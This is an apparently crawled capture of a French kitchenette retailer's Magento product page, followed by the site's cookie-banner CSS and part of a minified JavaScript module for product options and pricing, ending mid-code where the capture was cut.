                       id="tab-label-additional-title">
                        Plus d’information                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d’information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Bannière</th>
                    <td class="col data" data-th="Banni&#xE8;re">/t/b/tbha.jpg</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimension</th>
                    <td class="col data" data-th="Dimension">TB40HA</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<footer class="page-footer"><div class="footer content"><div class="col"><strong>Ma kitchenette</strong>
<p>Z.I. du BAYON<br>42150 LA RICAMARIE<br>04 77 59 09 20<br>06 88 68 87 00<br>contact@makitchenette.fr</p>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Politique de confidentialité et cookies" href="privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li>
<li class="nav item"><a title="Foire aux questions" href="https://www.makitchenette.fr/faq">FAQ</a></li>
<li class="nav item"><a title="Nous contacter" href="contact/">Nous contacter</a></li>
<li class="nav item"><a title="Qui sommes-nous ?" href="qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="nav item"><a title="Mentions légales" href="mentions-legales">Mentions légales</a></li>
<li class="nav item"><a title="Conditions générales de vente" href="https://www.makitchenette.fr/cgv">Conditions générales de vente</a></li>
<li class="nav item"><a title="Nos points relais" href="point-relais">Nos points relais</a></li>
<li class="nav item"><a title="Livraison" href="https://www.makitchenette.fr/livraison">Livraison</a></li>
<li class="nav item"><a title="Garantie" href="https://www.makitchenette.fr/garantie">Garantie</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Kitchenette complète" href="kitchenette.html">Kitchenette complète</a></li>
<li class="nav item"><a title="Mini-cuisine arche" href="mini-cuisine-arche.html">Mini-cuisine arche</a></li>
<li class="nav item"><a title="Mini-cuisine basse" href="mini-cuisine-basse.html">Mini-cuisine basse</a></li>
<li class="nav item"><a title="Mini-cuisine fermée" href="mini-cuisine-fermee.html">Mini-cuisine fermée</a></li>
<li class="nav item"><a title="Aménagement petit espace" href="amenagement-petit-espace">Aménagement petit espace</a></li>
<li class="nav item"><a title="Comment bien aménager une petite cuisine" href="comment-bien-amenager-une-petite-cuisine">Comment bien aménager une petite cuisine</a></li>
<li class="nav item"><a title="Prix d'une kitchenette" href="prix-kitchenette">Prix d'une kitchenette</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Electroménager" href="electromenager.html">Electroménager</a></li>
<li class="nav item"><a title="Tables et Chaises" href="mobilier/chaises-tabourets.html">Tables / Chaises</a></li>
<li class="nav item"><a title="Ilôts" href="mobilier/ilots.html">Ilôts</a></li>
</ul>
<a href="https://www.facebook.com/MaKitchenette/"> <img src="https://www.makitchenette.fr/media/wysiwyg/facebook_2.png" alt="Makitchenette sur facebook" width="32" height="32"> </a><a href="https://www.pinterest.fr/makitchenetteValino"> <img src="https://www.makitchenette.fr/media/wysiwyg/pinterest.png" alt="Makitchennette sur pinterest" width="32" height="32"> </a><a href="https://twitter.com/MaKitchenette"> <img src="https://www.makitchenette.fr/media/wysiwyg/twitter_1.png" alt="Makitchenette sur twitter" width="32" height="32"> </a></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makitchenette.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2021 Ma kitchenette. Tous droits réservés.</span> -
    <span class="webqam-footer"> <a href="https://www.webqam.fr/metiers/site-internet" title="Création site internet">Création site internet</a> : <a href="https://www.webqam.fr" title="Webqam">WEBQAM</a> </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cookie-banner.webqam.fr/style.min.css
body_size: 3419
content:
#wq-cookie-banner{all:initial;visibility:visible!important;display:block;opacity:1;width:100%;height:auto;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:12px;overflow-y:auto;line-height:normal}#wq-cookie-banner *,#wq-cookie-banner ::after,#wq-cookie-banner ::before{-webkit-box-sizing:initial;box-sizing:initial}#wq-cookie-banner:not(.contained){position:fixed;bottom:0;left:0;-webkit-box-shadow:#121212 2px 6px 20px -1px;box-shadow:#121212 2px 6px 20px -1px;z-index:999999;background:#fff}@media only screen and (min-width:567px){#wq-cookie-banner{max-height:300px}}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{display:inline-block;background-color:#18a300;border:1px solid #18a300;padding:9px 2px 6px;min-width:80px;color:#fff;text-decoration:none;margin-top:12px;margin-left:0;z-index:10;font-size:9.5pt;font-weight:400;margin-right:0;text-align:center;white-space:nowrap;float:right;vertical-align:top}#wq-cookie-banner a,#wq-cookie-banner abbr,#wq-cookie-banner acronym,#wq-cookie-banner address,#wq-cookie-banner applet,#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner audio,#wq-cookie-banner b,#wq-cookie-banner big,#wq-cookie-banner blockquote,#wq-cookie-banner body,#wq-cookie-banner canvas,#wq-cookie-banner caption,#wq-cookie-banner center,#wq-cookie-banner cite,#wq-cookie-banner code,#wq-cookie-banner dd,#wq-cookie-banner del,#wq-cookie-banner details,#wq-cookie-banner dfn,#wq-cookie-banner div,#wq-cookie-banner dl,#wq-cookie-banner dt,#wq-cookie-banner em,#wq-cookie-banner embed,#wq-cookie-banner fieldset,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner form,#wq-cookie-banner h1,#wq-cookie-banner h2,#wq-cookie-banner h3,#wq-cookie-banner h4,#wq-cookie-banner h5,#wq-cookie-banner h6,#wq-cookie-banner header,#wq-cookie-banner html,#wq-cookie-banner i,#wq-cookie-banner iframe,#wq-cookie-banner img,#wq-cookie-banner ins,#wq-cookie-banner kbd,#wq-cookie-banner label,#wq-cookie-banner legend,#wq-cookie-banner li,#wq-cookie-banner main,#wq-cookie-banner mark,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner object,#wq-cookie-banner ol,#wq-cookie-banner output,#wq-cookie-banner p,#wq-cookie-banner pre,#wq-cookie-banner q,#wq-cookie-banner ruby,#wq-cookie-banner s,#wq-cookie-banner samp,#wq-cookie-banner section,#wq-cookie-banner small,#wq-cookie-banner span,#wq-cookie-banner strike,#wq-cookie-banner strong,#wq-cookie-banner sub,#wq-cookie-banner summary,#wq-cookie-banner sup,#wq-cookie-banner table,#wq-cookie-banner tbody,#wq-cookie-banner td,#wq-cookie-banner tfoot,#wq-cookie-banner th,#wq-cookie-banner thead,#wq-cookie-banner time,#wq-cookie-banner tr,#wq-cookie-banner tt,#wq-cookie-banner u,#wq-cookie-banner ul,#wq-cookie-banner var,#wq-cookie-banner video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner details,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner header,#wq-cookie-banner main,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner section,#wq-cookie-banner summary{display:block}#wq-cookie-banner body{line-height:1}#wq-cookie-banner ol,#wq-cookie-banner ul{list-style:none}#wq-cookie-banner blockquote,#wq-cookie-banner q{quotes:none}#wq-cookie-banner blockquote:after,#wq-cookie-banner blockquote:before,#wq-cookie-banner q:after,#wq-cookie-banner q:before{content:'';content:none}#wq-cookie-banner table{border-collapse:collapse;border-spacing:0}#wq-cookie-banner html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#wq-cookie-banner audio,#wq-cookie-banner canvas,#wq-cookie-banner progress,#wq-cookie-banner video{display:inline-block;vertical-align:baseline}#wq-cookie-banner audio:not([controls]){display:none;height:0}#wq-cookie-banner [hidden],#wq-cookie-banner template{display:none}#wq-cookie-banner a{background-color:transparent}#wq-cookie-banner a:active,#wq-cookie-banner a:hover{outline:0}#wq-cookie-banner abbr[title]{border-bottom:1px dotted}#wq-cookie-banner b,#wq-cookie-banner optgroup,#wq-cookie-banner strong{font-weight:700}#wq-cookie-banner dfn,#wq-cookie-banner em,#wq-cookie-banner i{font-style:italic}#wq-cookie-banner mark{background:#ff0;color:#000}#wq-cookie-banner small{font-size:80%}#wq-cookie-banner sub,#wq-cookie-banner sup{font-size:75%;line-height:0;position:relative}#wq-cookie-banner sup{top:-.5em}#wq-cookie-banner sub{bottom:-.25em}#wq-cookie-banner img{border:0}#wq-cookie-banner svg:not(:root){overflow:hidden}#wq-cookie-banner hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}#wq-cookie-banner pre,#wq-cookie-banner textarea{overflow:auto}#wq-cookie-banner code,#wq-cookie-banner kbd,#wq-cookie-banner pre,#wq-cookie-banner samp{font-family:monospace,monospace}#wq-cookie-banner button,#wq-cookie-banner input,#wq-cookie-banner optgroup,#wq-cookie-banner select,#wq-cookie-banner textarea{color:inherit;font:inherit;margin:0}#wq-cookie-banner button{overflow:visible}#wq-cookie-banner button,#wq-cookie-banner select{text-transform:none}#wq-cookie-banner button,#wq-cookie-banner html input[type=button],#wq-cookie-banner input[type=reset],#wq-cookie-banner input[type=submit]{-webkit-appearance:button;cursor:pointer}#wq-cookie-banner button[disabled],#wq-cookie-banner html input[disabled]{cursor:default}#wq-cookie-banner button::-moz-focus-inner,#wq-cookie-banner input::-moz-focus-inner{border:0;padding:0}#wq-cookie-banner input{line-height:normal}#wq-cookie-banner input[type=checkbox],#wq-cookie-banner input[type=radio]{padding:0}#wq-cookie-banner input[type=number]::-webkit-inner-spin-button,#wq-cookie-banner input[type=number]::-webkit-outer-spin-button{height:auto}#wq-cookie-banner input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}#wq-cookie-banner input[type=search]::-webkit-search-cancel-button,#wq-cookie-banner input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#wq-cookie-banner.contained .banner-wrapper{max-width:100%!important}#wq-cookie-banner .banner-wrapper{vertical-align:top;overflow:hidden;padding:10px 10px 18px}@media only screen and (min-width:768px){#wq-cookie-banner{max-height:none}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{margin-top:0}#wq-cookie-banner .banner-wrapper{max-width:640px;margin-left:auto;margin-right:auto;padding:5px 5px 18px}}#wq-cookie-banner .banner-reopen{position:fixed;right:0;bottom:0;visibility:hidden;padding-left:10px;padding-right:10px}#wq-cookie-banner .banner-title{padding:0;font-size:12pt;font-weight:700;line-height:100%;color:#2a2a2a;display:block;position:static;margin:16px 0}#wq-cookie-banner .settings-wrapper{display:inline-block;width:100%;font-size:0}#wq-cookie-banner .settings-wrapper .third-party-instances{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;border:1px solid #ccc;border-radius:4px;padding:9px 3px 0 9px;font-size:0}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .third-party-instances{display:inline-block;border-radius:4px 0 0 4px;width:63%}}#wq-cookie-banner .settings-wrapper .third-party-instances li{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-bottom:7px;margin-right:20px;font-size:12px}#wq-cookie-banner .settings-wrapper .third-party-instances li:last-child{margin-right:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;z-index:2}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label{position:relative}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label::before{content:'';display:inline-block;vertical-align:top;border:1px solid #ccc;width:10px;height:10px;cursor:pointer;margin-right:7px}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox].required+label::after{content:'';display:inline-block;border-left:solid rgba(0,128,0,.5) 3px;border-bottom:solid rgba(0,128,0,.5) 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]:checked+label::after{content:'';display:inline-block;border-left:solid green 3px;border-bottom:solid green 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .details{display:inline-block;background-color:#f6f6f9;border:1px solid #ccc;padding:8px 7px 7px 5px;text-align:left;vertical-align:top;cursor:pointer;font-size:12px;margin-top:12px;height:100%}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .details{border-left:none;margin-top:0}}#wq-cookie-banner .settings-wrapper .details a{display:inline-block;background-image:url([data-uri]);text-decoration:none;padding-top:0;padding-right:19px;padding-left:4px;background-repeat:no-repeat;background-position-x:right;background-position-y:5px;background-position:right 4px;text-align:left;color:#2a2a2a;line-height:15px}#wq-cookie-banner .details-wrapper{margin-top:12px}#wq-cookie-banner .details-wrapper>.tab-wrapper{border:1px solid #ccc;border-radius:4px}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent{display:none}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent.active{display:inherit}#wq-cookie-banner .details-wrapper .vertical-tabs{font-size:0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab{display:inline-block;font-size:12px;width:30%;height:300px;overflow-y:auto;background-color:#f6f6f6}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tab{width:20%}}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button{background-color:inherit;border:none;outline:0;cursor:pointer;padding:8px;text-align:left;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:first-child{border-radius:4px 0 0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button.active,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:focus,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:hover{background-color:#fff}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;height:300px;padding:12px 0 12px 12px;overflow-x:auto;overflow-y:auto}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{width:80%;overflow-x:hidden;overflow-y:auto}}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent.active{display:inline-block;font-size:0;vertical-align:top}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-description{font-size:12px;line-height:1.231;margin-bottom:2%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table{font-size:12px}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table table{width:100%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table thead td{background-color:#f6f6f9;color:#2a2a2a;text-align:left;vertical-align:top;padding:5px;border-bottom:1px solid #ccc}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #f6f6f9;text-align:left;vertical-align:top;padding:4px;max-width:72px;overflow:hidden;font-size:9pt;color:#2a2a2a}#wq-cookie-banner .details-wrapper .vertical-tabs button{display:block;width:100%}#wq-cookie-banner #cookie-banner-message{text-align:left;font-size:12px;line-height:1.231;margin-bottom:12px}#wq-cookie-banner #inform-and-ask{width:1440px;height:470px;position:fixed;z-index:100000}#wq-cookie-banner #inform-and-consent{width:300px;background-color:#fff;border:1px solid #ccc;padding:10px;text-align:center;position:fixed;top:30px;left:50%;margin-top:0;margin-left:-150px;z-index:100000;opacity:1}#wq-cookie-banner .element-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/options.min.js
body_size: 11927
content:
window.DynamicProductOptions={dateFormat:'m/d/y',groupProducts:[],groupPopupContent:null,priceBoxSelector:'.product-options-bottom .price-box',initialize:function(config,options,isGrouped){if((!jQuery.mage||!jQuery.mage.priceOptions&&!this.getPriceBox()[0])&&options.length){var obj=this;setTimeout(function(){obj.initialize(config,options,isGrouped);},200);return;}
jQuery('.catalog-product-view #product_addtocart_form').show();this.config=config;this.options=options;this.popup=$('itoris_dynamicproductoptions_popup');this.popupMask=$('itoris_dynamicproductoptions_popup_mask');this.productForm=$('product_addtocart_form');if((this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure')&&$('product-options-wrapper'))$('product-options-wrapper').insert({bottom:this.popup});this.addToCartButton=null;this.addToCartBlock=null;this.buttonConfigure=null;if(!this.options.length&&!this.canShowWithoutOptions()){return;}
this.canReloadPrice=true;this.isInit=false;this.outOfStockElms=[];this.prepareOptions();this.initForm();this.isInit=true;if((this.config.is_configured||this.config.option_errors.length)&&this.getAppearance()=='popup_configure'){this.showConfiguration();}
if(this.config.option_errors.length){if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){this.showPopup();setTimeout(function(){alert(this.config.error_message);}.bind(this),600);}else{alert(this.config.error_message);}
for(var i=0;i<this.config.option_errors.length;i++){this.showFieldError(this.config.option_errors[i].option_id,this.config.option_errors[i].message);}}
Event.observe(window,'resize',this.correctPopupPosition.bind(this));if(typeof this.config.options_qty.length!='number'){this.updateAllPrices();this.presetOptionsQty();this.updateAllPrices();}
$$('#itoris_dynamicproductoptions > .fieldset').each(function(section){if(!section.select('input, select, textarea, img')[0])jQuery(section).css({display:'none'}).addClass('hidden');});var event=document.createEvent('Event');event.initEvent('optionsLoaded',true,true);console.log('optionsLoaded event trigger');document.dispatchEvent(event);},initForm:function(){if(this.config.is_grouped){var origOptions=$('itoris_grouped_product_'+this.config.product_id);var dynamicOptions=$('itoris_dynamicproductoptions'+this.config.product_id);if(origOptions&&dynamicOptions){var optionsWrapper=origOptions.select('div.product-options')[0];optionsWrapper.hide();if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){origOptions.appendChild($('itoris_dynamicproductoptions_configuration'+this.config.product_id));if(optionsWrapper.select('dl').length>1||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].select('.fieldset').each(function(elm){elm.hide();});}
$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].insert({top:optionsWrapper.select('dl')[0].addClassName('product-options')});}
if(this.getAppearance()=='popup_configure'){var editButton=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('.itoris_dynamicproductoptions_button_edit')[0];this.popup=$('itoris_dynamicproductoptions_popup'+this.config.product_id);editButton.observe('click',this.showPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_apply')[0].observe('click',this.applyPopupConfig.bind(this));this.showConfiguration();}else{if(!this.groupPopupContent){this.groupPopupContent=$('itoris_dynamicproductoptions_popup_content');}
this.groupPopupContent.appendChild($('itoris_dynamicproductoptions_popup'+this.config.product_id));$('itoris_dynamicproductoptions_popup'+this.config.product_id).show();}}else{if(optionsWrapper){if(optionsWrapper.select('dl').length>1){optionsWrapper.select('dl')[0].disallowHide=true;optionsWrapper.select('dl')[0].select('*').each(function(elm){elm.disallowHide=true;});}
optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});}
dynamicOptions.show();origOptions.appendChild(dynamicOptions);}}
if(!this.groupProducts.length){this.addToCartButton=this.productForm.select('#product-addtocart-button')[0];if(!this.addToCartButton){return;}
this.addToCartButton.callback=this.addToCartButton.onclick;this.addToCartButton.onclick=null;this.addToCartButton.observe('click',this.showAddToCartPopupGrouped.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopupGrouped.bind(this));}
this.groupProducts.push(this);}else{this.addToCartButton=this.productForm.select('button.tocart')[0];if(!this.addToCartButton){return;}
var optionsWrapper=$('product-options-wrapper');if(this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure'){if(optionsWrapper)optionsWrapper.hide();var configurableList=$$('.configurable-list');for(var i=configurableList.length-1;i>=0;i--)$('itoris_dynamicproductoptions').insert({top:configurableList[i]});var form=this.productForm;if(form){var addToBox=document.createElement('div');Element.extend(addToBox);addToBox.addClassName('add-to-box');var optionBottomBlock=form.select('.product-options-bottom')[0];var addToCart=$('product-addtocart-button');if(!addToCart)addToCart=$('product-updatecart-button');if(addToCart)optionBottomBlock=addToCart.up('.product-options-bottom');if(optionBottomBlock){if(this.getAppearance()=='popup_configure')optionBottomBlock.hide();else optionBottomBlock.select('.field.qty')[0].hide();if(addToCart){this.addToCartBlock=addToCart;if(this.getAppearance()=='popup_configure'){addToCart.hide();var addToBoxConfigure=$('itoris_dynamicproductoptions_add_to_cart_configure');addToBoxConfigure.addClassName('add-to-cart');if($$('.product-info-main .product-info-price')[0]){$$('.product-info-main .product-info-price')[0].insert({after:addToBoxConfigure});}else{addToBox.appendChild(addToBoxConfigure);}
addToBoxConfigure.show();addToBoxConfigure.observe('click',this.showPopup.bind(this));this.buttonConfigure=addToBoxConfigure;}else{var obj=this;addToCart.observe('click',function(ev){if(!$$('#itoris_dynamicproductoptions_popup_price .price')[0]){ev.stop();obj.showPopup();}});}}}}
$$('body')[0].appendChild(this.popupMask);$('itoris_dynamicproductoptions_popup_button_cancel').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicproductoptions_popup_close_icon').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopup.bind(this));$('itoris_dynamicproductoptions_popup_button_apply').observe('click',this.applyPopupConfig.bind(this));$('itoris_dynamicproductoptions_button_edit').observe('click',this.showPopup.bind(this));if($('product-price-'+this.config.product_id+'_clone')){$('itoris_dynamicproductoptions_popup_price').appendChild($('product-price-'+this.config.product_id+'_clone'));}
if(optionsWrapper.select('.swatch-opt')[0]||optionsWrapper.select('.configurable')[0]||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions').select('.fieldset').each(function(elm){elm.hide();});}
if(optionsWrapper.select('.swatch-opt')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.swatch-opt')[0].addClassName('product-options')});}
if(optionsWrapper.select('.configurable')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.configurable')[0].addClassName('product-options')});}}
if(this.getAppearance()=='popup_configure'){}}else{if(optionsWrapper){optionsWrapper.select('.swatch-opt, .configurable').each(function(swatch){swatch.parentNode.disallowHide=true;swatch.disallowHide=true;swatch.select('*').each(function(elm){elm.disallowHide=true;});});optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});optionsWrapper.appendChild($('itoris_dynamicproductoptions'));}}}
this.changeOpFileInitialization();},getAppearance:function(){return this.config.appearance;},canShowWithoutOptions:function(){return this.getAppearance()!='on_product_view'&&(this.config.product_type=='bundle'||this.config.product_type=='configurable');},presetOptionsQty:function(){for(var key in this.config.options_qty){var qty=this.config.options_qty[key];if(typeof qty=='object'){for(var key2 in qty){var qty2=qty[key2];var qtyElm=document.getElementsByName('options_qty['+key+']['+key2+']')[0];if(qtyElm)qtyElm.value=qty2;}}else{var qtyElm=document.getElementsByName('options_qty['+key+']')[0];if(qtyElm)qtyElm.value=qty;}}},prepareOptions:function(){this.canUseEffects=false;this.canReloadPrice=false;$$('select').each(function(select){if(!select.optionList){select.optionList=select.select('option');select.optionList.each(function(option){option._parent=select});}});for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var origField=this.getOrigOptionField(this.options[i]);var dynamicField=this.getDynamicOptionField(this.options[i].id);if(origField&&dynamicField){if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){this.prepareRadioOptions(origField,this.options[i]);}else if(this.options[i].type=='multiple'||this.options[i].type=='drop_down'){this.prepareDropdownOptions(origField,this.options[i]);}
dynamicField.appendChild(origField);if(this.options[i].css_class){if(this.config.form_style=='list_div'){dynamicField.up('li').addClassName(this.options[i].css_class);}else{dynamicField.up('td').addClassName(this.options[i].css_class);}}
if(this.options[i].type=='field'&&this.options[i].validation){var inputElm=origField.select('input')[0];if(inputElm){switch(this.options[i].validation){case'email':inputElm.addClassName('validate-email');break;case'number':inputElm.addClassName('validate-digits');break;case'money':inputElm.addClassName('validate-money');break;case'phone':inputElm.addClassName('validate-phone-number');break;case'zip':inputElm.addClassName('validate-zip');break;}}}
this.updateVisibility(this.options[i].visibility,dynamicField,this.options[i]);if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){for(var j=0;j<this.options[i].items.length;j++){if(typeof this.options[i].items[j]!='undefined'){this.updateVisibility(this.options[i].items[j].visibility,this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],false);}}}
var oldIE=Prototype.Browser.IE&&parseInt(navigator.userAgent.substring(navigator.userAgent.indexOf('MSIE')+5))<9;dynamicField.select('input, select, textarea').each(function(elm){Event.observe(elm,'change',this.checkVisibilityConditions.bind(this,elm));if(elm.tagName!='SELECT'){Event.observe(elm,'keyup',this.checkVisibilityConditionsKeyUp.bind(this,elm));if(oldIE){elm.attachEvent('onpaste',this.checkVisibilityConditions.bind(this,elm));}else{elm.addEventListener('paste',this.checkVisibilityConditions.bind(this,elm),false);}}}.bind(this));}}}
var obj=this;this.getPriceBox().on('updatePrice',function(ev,prices){if(!prices)return;var basePriceObj=jQuery('.product-info-main [data-price-type="basePrice"] .price');var finalPriceObj=jQuery('.product-info-main [data-price-type="finalPrice"] .price');if(!basePriceObj[0])basePriceObj[0]=finalPriceObj[0];var baseInitialAmount=basePriceObj[0]?jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount'):0;var finalInitialAmount=finalPriceObj[0]?jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount'):0;var taxRate=(baseInitialAmount&&finalInitialAmount)?finalInitialAmount / baseInitialAmount:1;for(key in prices){var _key=key;var qtyElm=obj.updateQtyElement(key);if(qtyElm&&prices[key].basePrice){var qty=parseInt(qtyElm.value);if(isNaN(qty)||qty<1)qty=1;if(!prices[key].dpoPrice)prices[key].dpoPrice={amount:prices[key].basePrice.amount};prices[key].basePrice.amount=prices[key].dpoPrice.amount*qty;prices[key].finalPrice.amount=prices[key].dpoPrice.amount*taxRate*qty;var tierPrice=obj.getTierPrice(qtyElm);if(tierPrice){prices[key].basePrice.amount=tierPrice*qty;prices[key].finalPrice.amount=tierPrice*taxRate*qty;}}}
jQuery(this).trigger('updatePrice');});this.checkVisibilityConditions();this.canUseEffects=true;this.canReloadPrice=true;},updateAllPrices:function(){$$('#itoris_dynamicproductoptions select, #itoris_dynamicproductoptions textarea, #itoris_dynamicproductoptions input[type=text]').each(function(elm){jQuery(elm).trigger('change');});$$('#itoris_dynamicproductoptions input[type=checkbox], #itoris_dynamicproductoptions input[type=radio]').each(function(elm){if(elm.checked)jQuery(elm).trigger('change');});},updateQtyElement:function(key){if(key.indexOf('##'))key="'"+key.replace('##',"'][value='")+"'";var elms=$$('[name='+key+']'),obj=this,_qtyElm=null;elms.each(function(elm){if(elm.tagName=='INPUT'){if(typeof elm.use_qty!='undefined'&&elm.use_qty){var qtyElm=obj.addQtyElement(elm);if(elm.checked){obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}else if(qtyElm){qtyElm.up('div').remove();}}}else if(typeof elm.qty_values!='undefined'&&elm.qty_values.length){var qtyElm=obj.addQtyElement(elm);if(elm.qty_values.indexOf(elm.value)==-1&&qtyElm){qtyElm.up('div').remove();}else{obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}}});return _qtyElm;},updateQtyComment:function(qtyElm){var commentBox=qtyElm.up().select('.option-qty-comment')[0],tierPrices=this.getTierPrices(qtyElm);if(!commentBox)return;if(tierPrices.length>0){var tierList="";for(var i=0;i<tierPrices.length;i++){tierList+='<div>Buy <b>'+tierPrices[i].qty+'</b> for 